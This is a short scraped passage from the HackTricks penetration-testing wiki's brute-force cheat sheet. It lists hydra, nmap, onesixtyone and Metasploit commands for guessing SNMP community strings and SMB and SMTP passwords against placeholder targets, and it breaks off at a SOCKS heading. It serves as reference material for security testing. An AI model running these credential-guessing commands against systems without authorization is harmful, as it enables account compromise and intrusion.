 https://book.hacktricks.xyz/brute-force#snmp
H
S
11
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Powered By GitBook
SNMP
1 msf> use auxiliary/scanner/snmp/snmp_login
2 nmap -sU --script snmp-brute <target> [--script-args snmp-brute.communitiesdb=<wordlist> ]
3 onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt <IP>
4 hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt target.com snmp
I used hydra for bruteforcing SNMP.
SMB
1 nmap --script smb-brute -p 445 <IP>
2 hydra -l Administrator -P words.txt 192.168.1.12 smb -t 1
SMTP
1 hydra -l <username> -P /path/to/passwords.txt <IP> smtp -V
2 hydra -l <username> -P /path/to/passwords.txt -s 587 <IP> -S -v -V #Port 587 for SMTP with SS
SOCKS